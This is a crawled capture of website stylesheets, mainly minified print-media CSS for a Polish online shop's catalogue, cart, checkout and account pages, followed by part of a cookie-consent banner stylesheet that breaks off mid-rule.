solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;font-weight:normal;padding:0;width:49%}.category #filter-btn:hover,.page-with-filter #filter-btn:hover{text-decoration:none}.category #filter-btn a,.page-with-filter #filter-btn a{color:#fff;text-decoration:none}.category #filter-btn span,.page-with-filter #filter-btn span{font-weight:inherit;line-height:inherit}.category #filter-btn:hover,.page-with-filter #filter-btn:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.category #filter-btn:hover a,.page-with-filter #filter-btn:hover a{color:#fff;text-decoration:none}.category #filter-btn:hover span,.page-with-filter #filter-btn:hover span{font-weight:inherit;line-height:inherit}}@media print and (max-width:767px){#maincontent .main-slider .slider-nav p.nav-module{font-size:10px}}@media print and (min-width:1200px){.container{max-width:1240px}}@media print and only screen and (max-width:380px){body.catalog-product-compare-index #product-comparison .cell{width:190px;padding-top:10px}body.catalog-product-compare-index #product-comparison .cell.label{width:100px}body.catalog-product-compare-index .action.print{display:none}body.catalog-product-compare-index #product-comparison .product-image-photo{padding:0}body.catalog-product-compare-index #product-comparison .product-item-actions .actions-primary+.actions-secondary{margin-top:10px}}@media print and (max-width:380px){.page-products .columns .column.main{padding-bottom:0 !important}.page-products .c-sidebar.c-sidebar--categories{padding:0 !important}.page-products .page-products .columns{padding-top:15px}.page-products .products-grid{margin-top:90px}.page-products .products-grid .product-item{margin-bottom:13px !important}#sliderBlog,#sliderBlog .container,#sliderBlog .container .col{padding:0 !important}}@media print and only screen and (max-width:767px){.row{margin-right:0 !important}#sliderBlog .slider-porady .row{margin-left:0 !important}}@media print and (max-width:380px){.cms-home .main-slider,.cms-home .banner-mainpage,.cms-home #slider-featured,.cms-home #slider-producenci{margin-bottom:0}#sliderBlog button.slick-prev.slick-arrow,#sliderBlog button.slick-next.slick-arrow{top:19% !important}}@media print and (max-width:767px){.cms-home #slider-featured button.slick-prev.slick-arrow{left:20px !important}.cms-home #slider-featured button.slick-next.slick-arrow{right:30px !important}.cms-home .column.main .product-item{padding-left:10px;padding-right:10px}#sliderBlog{padding:0;margin:0 -15px}#sliderBlog .container{padding:0 15px}#sliderBlog .container .col{padding:0}.cms-home #sliderBlog button.slick-next.slick-arrow{right:40px !important}.cms-home #sliderBlog button.slick-prev.slick-arrow{left:40px !important}}@media print and only screen and (max-width:599px){.cms-home .slick-prev,.cms-home .slick-next{top:50%;opacity:.5}.cms-home .slick-prev:hover,.cms-home .slick-next:hover{opacity:1}.cms-home .slick-prev,.cms-home #slider-featured button.slick-prev.slick-arrow,.cms-home #slider-producenci button.slick-prev.slick-arrow{left:5px !important}.cms-home .slick-next,.cms-home #slider-featured button.slick-next.slick-arrow,.cms-home #slider-producenci button.slick-next.slick-arrow{right:5px !important}.cms-home #slider-producenci button.slick-prev.slick-arrow,.cms-home #slider-producenci button.slick-next.slick-arrow{top:45% !important}}@media print and (max-width:899px){.breadcrumbs .items,.breadcrumbs-product .items{overflow-x:auto;padding-bottom:10px}.breadcrumbs .items::-webkit-scrollbar,.breadcrumbs-product .items::-webkit-scrollbar{padding-top:10px;width:1px;height:2px}.breadcrumbs .items::-webkit-scrollbar-track,.breadcrumbs-product .items::-webkit-scrollbar-track{box-shadow:none}.breadcrumbs .items::-webkit-scrollbar-thumb,.breadcrumbs-product .items::-webkit-scrollbar-thumb{background-color:#00377b}}@media print and (max-width:899px){.category .top,.columns .top,.category .search-results-main,.columns .search-results-main{width:100%}}@media print and (max-width:767px){.category .toolbar-products,.columns .toolbar-products{flex-wrap:wrap}.category .toolbar-products .modes,.columns .toolbar-products .modes{display:none}.category .toolbar-products .category_searcher,.columns .toolbar-products .category_searcher,.category .toolbar-products .sorter.toolbar-sorter,.columns .toolbar-products .sorter.toolbar-sorter,.category .toolbar-products .field.limiter,.columns .toolbar-products .field.limiter,.category .toolbar-products .pages,.columns .toolbar-products .pages,.category .toolbar-products #toolbar-amount,.columns .toolbar-products #toolbar-amount{width:100%;margin:0 0 10px 0}.category .products,.columns .products{margin-top:30px}}@media print and (max-width:768px){.category .toolbar-products .toolbar-sorter,.columns .toolbar-products .toolbar-sorter{display:flex;justify-content:space-between;flex:1 0 47%}.category .toolbar-products .toolbar-sorter.sorter,.columns .toolbar-products .toolbar-sorter.sorter{max-width:unset}}@media print and (max-width:460px){.category .toolbar-products .toolbar-sorter,.columns .toolbar-products .toolbar-sorter{flex-direction:column}.category .toolbar-products .toolbar-sorter #filter-btn,.columns .toolbar-products .toolbar-sorter #filter-btn{margin-bottom:10px;height:40px}}@media print and (max-width:768px){.category .select-selected,.columns .select-selected{width:49%}}@media print and (max-width:460px){.category .select-selected,.columns .select-selected{width:100%}}@media print and (max-width:767px){.category .toolbar-sorter,.columns .toolbar-sorter{flex:1 0 100%}.category .category_searcher,.columns .category_searcher{flex:1 0 100%;margin-right:0;margin-bottom:10px}.category .toolbar-products,.columns .toolbar-products{flex-wrap:wrap}.category .toolbar-products .modes,.columns .toolbar-products .modes{display:none}.category .toolbar-products .category_searcher,.columns .toolbar-products .category_searcher,.category .toolbar-products .sorter,.columns .toolbar-products .sorter,.category .toolbar-products .field.limiter,.columns .toolbar-products .field.limiter,.category .toolbar-products .pages,.columns .toolbar-products .pages,.category .toolbar-products #toolbar-amount,.columns .toolbar-products #toolbar-amount{width:100%;margin:0 0 10px 0}.category .products,.columns .products{margin-top:30px}}@media print and (max-width:414px){.products-grid .product-item,.products-list .product-item,.products-slider .product-item{margin-bottom:13px !important}}@media print and (max-width:414px){.products-slider .product-item{margin-bottom:0 !important}}@media print and (max-width:414px){.products-list .product-item{margin-bottom:8px !important}}@media print and (max-width:768px){.product .content{width:100%;margin-right:0}}@media print and (max-width:768px){.product .banner-produkt-kontakt .contact_banner_content_box h2{font-size:20px}}@media print and (max-width:768px){.product .banner-produkt-kontakt{background-color:#00377b}.product .banner-produkt-kontakt #contact_banner_image{display:none}.product .banner-produkt-kontakt .contact_banner_content_box{width:100%;position:relative}}@media print and (max-width:768px){.product td{padding:5px 10px}}@media print and (max-width:768px){.product .product-info{flex-direction:column}.product .product-info .gallery-placeholder{width:100%}.product .product-info .info{width:100%;padding-left:0}}@media print and (max-width:768px){.product .prices{padding:0}}@media print and (max-width:768px){.product .prices .tax-amont{padding-bottom:0}}@media print and (max-width:768px){.product .shippment{padding:0}}@media print and (max-width:768px){.product .shippment p{margin-bottom:0}}@media print and (max-width:768px){.product .add-to-cart{padding:10px 0}}@media print and (max-width:768px){.product .add-to-cart .add-to-cart-buttons{flex-wrap:wrap}}@media print and (max-width:768px){.product .add-to-cart .quantity-handler{width:100%;padding-right:0px;margin-bottom:10px}}@media print and (max-width:768px){.product .add-to-cart #product-addtocart-button,.product .add-to-cart #product-addtowishlist-button{width:100%}}@media print and (max-width:768px){.product .additional-box-informations .availability,.product .additional-box-informations .order{padding:0}}@media print and (max-width:768px){.product .additional-box-informations .ask{padding:20px 0 10px 0}}@media print and (max-width:899px){.modal-inner{width:100%}}@media print and (max-width:767px){.message-success>div{flex-direction:column;align-items:flex-start}.message-success>div a{margin:0;margin-top:10px}.message-success>div .message-buttons{width:100%;padding-left:0;flex-direction:column}p #cart_redirect_button{margin-top:10px;display:block}}@media print and (max-width:600px){.cart-redirect-1,.cart-redirect-2,#whishlist_redirect_button{margin-left:0 !important}}@media print and (max-width:767px){#maincontent .checkout-all .total-element-value-wrapper h5{font-size:16px;font-weight:normal;margin-bottom:0}}@media print and (max-width:899px){.input-wrapper label{top:16px}}@media print and (max-width:899px){.kmk-checkout-form .kmk-checkout-customer-data,.kmk-checkout-form .kmk-checkout-address,.kmk-checkout-form .rejestracja-kolumna-trzecia{padding:40px 10px}}@media print and (min-width:768px){.kmk-checkout-form .kmk-checkout-address{border-left:1px solid #dbdbdb;border-right:1px solid #dbdbdb}}@media print and (max-width:899px){.checkout-all .checkout-step-b-buttons .btn-col-1,.checkout-all .checkout-step-b-buttons .btn-col-2,.checkout-all .checkout-step-b-buttons .btn-col-3{width:100%;border:none;padding-bottom:10px}}@media print and (max-width:899px){.checkout-all .checkout-step-b-buttons .btn-col-2{display:none}}@media print and (max-width:899px){.checkout-all .checkout-step-b-buttons .btn-col-3{padding-left:0}}@media print and (min-width:900px){.kmk-checkout-form .custom-checbox:hover input~.checkmark{background-color:#00377b}}@media print and (max-width:767px){.checkout-all .btn-col-1{display:none}}@media print and (min-width:768px){.checkout-all .btn-col-1-mobile{display:none}}@media print and (max-width:899px){.kmk-checkout-form .kmk-checkout-customer-data,.kmk-checkout-form .kmk-checkout-address,.kmk-checkout-form .rejestracja-kolumna-trzecia{width:100%}.summary-terms{margin-bottom:10px}.summary-terms .warunki-zakupu{margin-bottom:20px}.summary-terms .custom-checbox{margin-bottom:10px}.kmk-checkout-form .row .info-darmowa-dostawa{justify-content:flex-start;width:100%}}@media print and (max-width:899px){.checkout-step-c .checkout-body .podsumowanie-koszyka-dane-klienta{max-width:100%;flex:0 0 100%;border-top:1px solid #dbdbdb}}@media print and (max-width:899px){.checkout-all .summary-products,.checkout-all .podsumowanie-koszyka-dane-klienta{width:100%;border:none}.checkout-all .summary-products .row .col-xl-6,.checkout-all .podsumowanie-koszyka-dane-klienta .row .col-xl-6{width:100%;max-width:100%;flex:auto}}@media print and (max-width:899px){.checkout-all .podsumowanie-kolumna-druga{width:100%;border-left:1px solid #dbdbdb}}@media print and (max-width:767px){.checkout-all .podsumowanie-kolumna-druga{border-left:none}}@media print and (max-width:899px){.checkout-all .summary-products{border:none}}@media print and (max-width:360px){.cart-empty{width:100%}}@media print and (max-width:460px){.cart-container{padding:20px 10px}}@media print and (max-width:899px){.cart-container .column-labels{display:none}}@media print and (max-width:768px){.cart-container .checkout-product{border-bottom:1px solid #808080}.cart-container .checkout-product .row{flex-direction:row;margin-bottom:20px !important}.cart-container .checkout-product .image-name .row .col-sm-2{width:30%}.cart-container .checkout-product .image-name .row .product-item-name-wrapper{width:70%;flex:0 0 70%}.cart-container .checkout-product .price-qty .row{flex-direction:row-reverse}.cart-container .checkout-product .price-qty .row .lista-zamowionych-produktow-cena{width:50%}.cart-container .checkout-product .price-qty .row .qty-wrapper{width:50%;flex:0 0 50%}.cart-container .checkout-product .checkout-product-last-column .row .product-stock{width:50%}.cart-container .checkout-product .checkout-product-last-column .row .last-value{flex:0 0 50%;max-width:50%}}@media print and (max-width:768px){.cart-container .checkout-product .availability_text{border-bottom:1px solid #00377b;padding-bottom:10px;margin-bottom:10px !important}}@media print and (max-width:1023px){.cart-container .image-name .row{align-items:center}}@media print and (max-width:899px){.cart-container .item,.cart-container .image-name{width:100%;max-width:100%;margin-bottom:10px}.cart-container .item .product-item-photo,.cart-container .image-name .product-item-photo{position:relative;top:0}.cart-container .item div,.cart-container .image-name div{padding-left:0}}@media print and (max-width:899px){.cart-container .price-qty,.cart-container .checkout-product-last-column{width:100%;max-width:100%}}@media print and (max-width:899px){.cart-container .price,.cart-container .stock,.cart-container .column-labels .qty,.cart-container .subtotal{width:100%;max-width:100%}}@media print and (min-width:900px){.cart-container #clear_out_of_stock_products{margin-left:10px}}@media print and (min-width:400px){.cart-container .checkout-product .row .product-item-name-wrapper{padding-left:10px;display:flex;flex-direction:column;justify-content:center;align-items:flex-start}}@media print and (max-width:899px){.cart-container .price-qty .product-stock{align-items:flex-start;flex-direction:column}}@media print and (max-width:899px){.cart-container .price-qty .lista-zamowionych-produktow-cena::before{content:'Cena:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}.cart-container .price-qty .product-stock::before{content:'Dostępność:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}}@media print and (max-width:899px){.cart-container .price-qty h4,.cart-container .price-qty .price-net{margin:0 0 10px 0}}@media print and (max-width:899px){.cart-container .qty-wrapper{margin-bottom:10px;flex-direction:column;align-items:flex-start}.cart-container .qty-wrapper::before{content:'Ilość:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}}@media print and (max-width:899px){.cart-container .product-stock{margin-bottom:10px;align-items:start;flex-direction:column}.cart-container .product-stock::before{content:'Dostępność:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}}@media print and (max-width:899px){.cart-container .last-value::before{content:'Suma częściowa:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}.cart-container .last-value .total-net,.cart-container .last-value .price-including-tax{margin-bottom:10px}}@media print and (max-width:899px){.cart-container .last-button{top:0px;align-items:flex-start}}@media print and (max-width:899px){.cart-container .cart.main.actions{flex-direction:column;justify-content:center}}@media print and (max-width:899px){.cart-container .cart.main.actions a,.cart-container .cart.main.actions button{width:100%}}@media print and (max-width:899px){.cart-container .kmk-checkout-elements .container{padding-left:0 !important}}@media print and (max-width:899px){.cart-container .kmk-checkout-elements .kmk-row.row{flex-direction:column}}@media print and (max-width:899px){.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods,.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column,.cart-container .kmk-checkout-elements .kmk-row.row .container{width:100%;padding:0;max-width:100%}}@media print and (max-width:899px){.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column{padding-left:0;padding-right:0}}@media print and (max-width:899px){.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button{width:100%}}@media print and (max-width:767px){.cart-container .kmk-checkout-elements .kmk-row.row .total-element-value-wrapper h5{font-size:16px;font-weight:normal;margin-bottom:0}}@media print and (max-width:834px){.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa{width:50%;margin:10px auto}}@media print and (max-width:460px){.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa{width:100%}}@media print and (max-width:899px){.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons{flex-direction:column-reverse}}@media print and (max-width:899px){.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action{width:100%}}@media print and (max-width:899px){.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step-wrapper{width:100%}}@media print and (max-width:899px){.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back{margin-bottom:20px}}@media print and (max-width:768px){.split-order-container .split-order-desc{max-width:100%;width:100%;flex:100%}}@media print and (max-width:768px){.split-order-container .split-order-options{max-width:100%;width:100%;flex:100%}}@media print and (max-width:768px){.payment-method-wrapper label[for=dotpay_widget]:hover::after{display:none}}@media print and (max-width:899px){.customer-account-login .block-customer-login .block-content .row{flex-direction:column !important}.customer-account-login .block-customer-login .block-content .row .col-xl-7{padding:40px !important}.customer-account-login .block-customer-login .block-content .row aside{padding-left:0 !important}}@media print and only screen and (max-width:480px){.customer-account-login aside{padding-left:25px;padding-right:25px}.customer-account-login aside h1{font-size:32px}.customer-account-login aside button{width:100%}.customer-account-login .formularz-logowania h1{font-size:32px}}@media print and (max-width:899px){.checkout-header{display:none}}@media print and (max-width:899px){.content-404{flex-direction:column}.content-404__right,.content-404__left{width:100%}}@media print and (max-width:899px){.account.page-layout-2columns-left .account,.page-layout-1column .account{flex-direction:column-reverse}.account.page-layout-2columns-left .account .form-address-edit .actions-toolbar,.page-layout-1column .account .form-address-edit .actions-toolbar{justify-content:space-between !important}.account.page-layout-2columns-left .account .form-address-edit .fieldset,.page-layout-1column .account .form-address-edit .fieldset{width:100% !important}.account.page-layout-2columns-left .account .form-edit-account input[type=text],.page-layout-1column .account .form-edit-account input[type=text],.account.page-layout-2columns-left .account .form-address-edit input[type=text],.page-layout-1column .account .form-address-edit input[type=text],.account.page-layout-2columns-left .account .form-edit-account input[type=password],.page-layout-1column .account .form-edit-account input[type=password],.account.page-layout-2columns-left .account .form-address-edit input[type=password],.page-layout-1column .account .form-address-edit input[type=password],.account.page-layout-2columns-left .account .form-edit-account input[type=email],.page-layout-1column .account .form-edit-account input[type=email],.account.page-layout-2columns-left .account .form-address-edit input[type=email],.page-layout-1column .account .form-address-edit input[type=email]{width:100%}}@media print and (max-width:768px){.account.page-layout-2columns-left .account .block-addresses-list .block-content .box.box-address-billing,.page-layout-1column .account .block-addresses-list .block-content .box.box-address-billing,.account.page-layout-2columns-left .account .block-addresses-default .block-content .box.box-address-billing,.page-layout-1column .account .block-addresses-default .block-content .box.box-address-billing,.account.page-layout-2columns-left .account .block-addresses-list .block-content .box.box-address-shipping,.page-layout-1column .account .block-addresses-list .block-content .box.box-address-shipping,.account.page-layout-2columns-left .account .block-addresses-default .block-content .box.box-address-shipping,.page-layout-1column .account .block-addresses-default .block-content .box.box-address-shipping{width:100%}}@media print and (max-width:899px){.account.page-layout-2columns-left .account .table-wrapper.orders-history td,.page-layout-1column .account .table-wrapper.orders-history td,.account.page-layout-2columns-left .account .table-wrapper.orders-history th,.page-layout-1column .account .table-wrapper.orders-history th{width:auto !important;padding:5px 0px !important}}@media print and (max-width:899px){.account.page-layout-2columns-left .account .wishlist-index-index .page.messages,.page-layout-1column .account .wishlist-index-index .page.messages{margin-top:130px}.account.page-layout-2columns-left .account .wishlist-index-index .product-item,.page-layout-1column .account .wishlist-index-index .product-item{width:100% !important}}@media print and only screen and (max-width:899px){.account.page-layout-2columns-left .account .account-nav .content,.page-layout-1column .account .account-nav .content{padding:0px}.account.page-layout-2columns-left .account .block-collapsible-nav .title,.page-layout-1column .account .block-collapsible-nav .title{border-bottom:1px solid #00377b;border-top:1px solid #00377b;cursor:pointer;margin-bottom:0;padding:5px 0px;position:relative;display:block;text-decoration:none;width:100%;margin-top:20px;height:auto;font-size:unset}.account.page-layout-2columns-left .account .block-collapsible-nav .title:after,.page-layout-1column .account .block-collapsible-nav .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center;position:absolute;right:10px;top:0;padding:10px 0px}.account.page-layout-2columns-left .account .block-collapsible-nav .title:after.active,.page-layout-1column .account .block-collapsible-nav .title:after.active{color:#00377b}.account.page-layout-2columns-left .account .block-collapsible-nav .title strong,.page-layout-1column .account .block-collapsible-nav .title strong{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:0px;text-decoration:none;margin-bottom:0px;color:#00377b}.account.page-layout-2columns-left .account .block-collapsible-nav .title strong.active,.page-layout-1column .account .block-collapsible-nav .title strong.active{color:#00377b}.account.page-layout-2columns-left .account .block-collapsible-nav .content,.page-layout-1column .account .block-collapsible-nav .content{border-bottom:1px solid #ccc;display:none}.account.page-layout-2columns-left .account .block-collapsible-nav .content.active,.page-layout-1column .account .block-collapsible-nav .content.active{display:block}.account.page-layout-2columns-left .account .block,.page-layout-1column .account .block{margin-bottom:0px}}@media print and only screen and (max-width:767px){.account.page-layout-2columns-left .account .block-collapsible-nav .title,.page-layout-1column .account .block-collapsible-nav .title{margin-top:0}.account.page-layout-2columns-left .account .block-collapsible-nav .title::after,.page-layout-1column .account .block-collapsible-nav .title::after{padding:inherit}}@media print and (max-width:639px){.account.page-layout-2columns-left .account span,.page-layout-1column .account span{line-height:normal;display:block}.account.page-layout-2columns-left .account span.price-excluding-tax,.page-layout-1column .account span.price-excluding-tax{display:block}.account.page-layout-2columns-left .account .order-details-items .table-order-items .price-including-tax,.page-layout-1column .account .order-details-items .table-order-items .price-including-tax,.account.page-layout-2columns-left .account .order-details-items .table-order-items .items-qty,.page-layout-1column .account .order-details-items .table-order-items .items-qty{display:block}}@media print and (max-width:767px){.account.page-layout-2columns-left .account .commercialData,.page-layout-1column .account .commercialData{padding:40px 5px}}@media print and (max-width:768px){.contact-form .contact-form-wrapper{width:80%}}@media print and (max-width:460px){.contact-form .contact-form-wrapper{width:100%}}@media print and (max-width:899px){.featured-brands .producers-wrapper span{width:33.33%}}@media print and (max-width:499px){.featured-brands .producers-wrapper span{width:50%}}@media print and (max-width:899px){.wishlist-index-index .product-item{width:100% !important}}@media print and (max-width:460px){#maincontent .form-wishlist-items .actions-toolbar .primary{text-align:left;flex-direction:column}}@media print and (max-width:767px){#maincontent .form-wishlist-items .products-grid.wishlist .product-item{width:32.33% !important}}@media print and (max-width:600px){#maincontent .form-wishlist-items .products-grid.wishlist .product-item{width:49% !important}}@media print and (max-width:400px){#maincontent .form-wishlist-items .products-grid.wishlist .product-item{width:100% !important;margin-right:0}}@media print and (max-width:768px){.table-comparison .product-image-container{width:100%}.table-comparison .product-image-container .product-image-wrapper{width:100%;height:auto}}@media print and (max-width:460px){.table-comparison .product-item-actions .secondary-addto-links.actions-secondary{margin-top:10px}}@media print and (max-width:768px){.account .complaint-instruction,.account .complaint-info{width:100%}}@media print and (max-width:767px){.account .complaint-wrapper #complaint-table .table-header{display:none}.account .complaint-wrapper #complaint-table tr{display:flex;width:100%;flex-wrap:wrap;flex-direction:column}.account .complaint-wrapper #complaint-table .complaint-name,.account .complaint-wrapper #complaint-table .complaint-producer,.account .complaint-wrapper #complaint-table .complaint-dates-td{width:100%}.account .complaint-wrapper #complaint-table .complaint-name::before{content:'Nazwa:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-id::before{content:'ID:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-price::before{content:'Cena:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-qty::before{content:'Ilość:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-order-id::before{content:'Nr zamówienia:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-order-dates::before{content:'Data zakupu:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-producer::before{content:'Producent:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-dates-td::before{content:'Data zakupu:';font-weight:bold;display:block}}@media print and (max-width:460px){.streamsoft-preview-wrapper .streamsoft-preview-header{flex-direction:column}.streamsoft-preview-wrapper .streamsoft-preview-header .bookmark{width:100%;border-left:1px solid #00377b;border-bottom:none;justify-content:flex-start;margin:0px;padding:15px}.streamsoft-preview-wrapper .streamsoft-preview-header .bookmark.active{border-left:8px solid #de231c;border-bottom:none;color:#de231c;cursor:default}}@media print and (max-width:1024px){.streamsoft-preview-wrapper #product-info-table table,.streamsoft-preview-wrapper #order-list-table table,.streamsoft-preview-wrapper #order-details-table table{width:100%}.streamsoft-preview-wrapper #product-info-table table td:first-child,.streamsoft-preview-wrapper #order-list-table table td:first-child,.streamsoft-preview-wrapper #order-details-table table td:first-child{width:40%}.streamsoft-preview-wrapper #product-info-table input[type=text],.streamsoft-preview-wrapper #order-list-table input[type=text],.streamsoft-preview-wrapper #order-details-table input[type=text]{width:70%;margin-bottom:5px;padding:5px 10px;box-sizing:border-box !important;height:32px;margin-top:5px;margin-right:10px}}@media print and (max-width:1280px){#gus_data_pop-up,#gus_data_pop-up_fail{width:50%;left:25%}}@media print and (max-width:768px){#gus_data_pop-up,#gus_data_pop-up_fail{width:70%;left:15%}}@media print and (max-width:460px){#gus_data_pop-up,#gus_data_pop-up_fail{width:90%;left:5%}}@media print and (max-width:767px){#modal-product-size .modal-product-size-info,#modal-oversize-product-popup .modal-product-size-info,#modal-business-terms-popup .modal-product-size-info,#modal-offer-popup .modal-product-size-info,#offer-info .modal-product-size-info,#modal-popup .modal-product-size-info,#modal-product-size .modal-info-wrapper,#modal-oversize-product-popup .modal-info-wrapper,#modal-business-terms-popup .modal-info-wrapper,#modal-offer-popup .modal-info-wrapper,#offer-info .modal-info-wrapper,#modal-popup .modal-info-wrapper{top:20%;left:10%;width:80%}}@media print and (max-width:768px){.manufacturer-page-wrapper .categories-wrapper li{width:33.333%}}@media print and (max-width:600px){.manufacturer-page-wrapper .header-wrapper .first-row h1{font-size:24px}.manufacturer-page-wrapper .categories-wrapper li{width:50%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .logo{width:100%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-half-width{width:100%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text{width:100%}}@media print and only screen and (max-width:768px){.modal-popup.mpFreeGiftsList{left:5px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content{width:97%}.modal-popup.mpFreeGiftsList .mpfreegifts-modal{width:90%;margin:auto}.mpfreegifts-btn-cart #mpfreegifts-cart-btn{width:100%}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary{width:100%}}@media print and (max-width:899px){.page-layout-2columns-right.blog .side-bar{padding-left:0}}@media print and (max-width:767px){.top-banner-wrapper .top-banner-content{flex-direction:column}.top-banner-wrapper .top-banner-content .top-banner-text-wrapper{position:unset;width:100%;margin-top:30px}}@media print and (max-width:899px){.category #filter-btn,.search.results #filter-btn{font-weight:bold}.category .list_add_to_cart_button,.search.results .list_add_to_cart_button{flex-wrap:wrap}}@media print and (max-width:460px){.category .products-list .product-item,.search.results .products-list .product-item{padding:12px !important}.category .products-list .product-item .product-item-info,.search.results .products-list .product-item .product-item-info{flex-wrap:wrap;justify-content:center}.category .products-list .product-item .product-circles-wrapper,.search.results .products-list .product-item .product-circles-wrapper{top:0}.category .products-list .product-item .product-item-name,.search.results .products-list .product-item .product-item-name{height:56px}.category .products-list .product-item .product-item-content .product-item-link,.search.results .products-list .product-item .product-item-content .product-item-link{-webkit-line-clamp:2;text-align:center}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper{grid-template-columns:1fr}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .list_element_attributes,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .list_element_attributes{display:none}.category #filter-btn,.search.results #filter-btn{width:100%}}@media print and (max-width:900px){.contact-form{flex-direction:column;margin:100px auto}}@media print and (max-width:768px){.contact-form{flex-direction:column;margin:50px auto}}@media print and (min-width:768px){footer .main-bar .section li{padding:10px 0}footer .main-bar .section li a,footer .main-bar .section li p{color:#808080;text-decoration:none;font-size:12px;line-height:1.4;margin:0 !important;padding:0}footer .main-bar .section li a{font-weight:bold}footer .main-bar .section li a:hover{color:#2f7aea}footer .main-bar .section li p{cursor:default}}@media print and (min-width:768px) and (max-width:767px){footer .main-bar .section li{padding:10px 0 0 0}}@media print and (max-width:899px){#RR_opinie.RR_v4{position:unset;width:100%}#RR_opinie.RR_v4 #RR_total{width:100%}}@media print and (max-width:768px){.product .box .additional-box-informations .wholesale-price{padding:0 0 10px}}@media print and (max-width:768px){.product .banner-produkt-kontakt .contact_banner_content_box h2{font-size:20px}}@media print and (max-width:768px){.product .banner-produkt-kontakt{background-color:#00377b}.product .banner-produkt-kontakt #contact_banner_image{display:none}.product .banner-produkt-kontakt .contact_banner_content_box{width:100%;position:relative}}@media print and (max-width:768px){.product .product-availability{padding:0}}@media print and (max-width:899px){.product .add-to-cart .quantity-handler{width:100%;padding-right:0;margin-right:0;margin-bottom:10px}}@media print and (max-width:768px){.product .add-to-cart #product-addtocart-button{width:100%}}@media print and (max-width:768px){.filter-options .filter-options-item .filter-options-content ol.items{max-height:280px}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.gdpsystem.eu/pl/cookiesprivacy?k=d6eb699264057844fc7ae82f4ee587a6&t=css
body_size: 2552
content:
#__pb * {
    box-sizing: border-box;
    line-height: 1.7rem;
    transition: none;
}

#__pb *::before {
    box-sizing: border-box;
}

#__pb *::after {
    box-sizing: border-box;
}

#__pb-cookie {
    position: fixed;
    bottom: 0;
    background-color: rgb(59, 59, 62);
    width: 50%;
    color: rgb(255, 255, 255);
    align-items: center;
    justify-content: space-between;
    opacity: 0;
    -webkit-transform: scale(0, 0);
    transform: scale(0, 0);
    z-index: 99999;
    display: none;
    padding: 1rem calc(2.7rem + 25px) 0.7rem 2rem;
    left: 0;
    right: 0;
    margin: 0 auto 0 0;
}

#__pb-cookie.fixed-cookie {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 100000!important;
    margin: 0%;
    display: flex;
    margin: 20%;
    width: auto;
}

#__pb-cookie p {
    color: rgb(255, 255, 255);
    margin: 0 !important;
    font-size: smaller;
}

#__pb-cookie::after {
    content: '';
    position: absolute;
    top: -1.7rem;
/*    background: url(https://politykabezpieczenstwa.pl/assets/img/polityka-bezpieczenstwa.png) no-repeat;*/
    width: 150px;
    height: 200px;
    transform: scale(0.5);
    left: 3rem;
    /*filter: grayscale(0.6);*/
}

#__pb-cookie.display {
    /*-webkit-animation: bummer-in 0.5s;
    animation: bummer-in 0.5s;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;*/
    display: flex;
    opacity: 1;
    -webkit-transform: scale(1);
}

#__pb-cookie.out {
    /*-webkit-animation: bummer-out 0.5s;
    animation: bummer-out 0.5s;
    -webkit-animation-fill-mode: backwards;
    animation-fill-mode: backwards;*/
    display: flex;
    opacity: 1;
    -webkit-transform: scale(0);
}

#__pb .__pb-cookie_close {
    position: absolute;
    right: 28px;
    top: 5px;
    border: 1px rgba(255, 255, 255, 0.4) solid;
    width: 25px;
    height: 25px;
    line-height: 24px;
    text-align: center;
    border-radius: 50%;
    background: rgb(59, 59, 62);
    color: rgb(255, 255, 255);
    z-index: 1;
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    font-family: Arimo;
    transform: rotate(45deg);
}

#__pb-side .form-check span.form-check-input {
    margin-left: 0
}

#__pb .__pb-cookie_close::before {
    content: '';
    border-left: 3px solid rgb(255, 255, 255);
    position: absolute;
    left: 10px;
    top: 4px;
    height: 15px;
    border-radius: 3px;
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
}

#__pb .__pb-cookie_close::after {
    content: '';
    border-bottom: 3px solid rgb(255, 255, 255);
    width: 15px;
    position: absolute;
    left: 4px;
    top: 10px;
    border-radius: 3px;
    transition: all 0.2s ease-in-out;
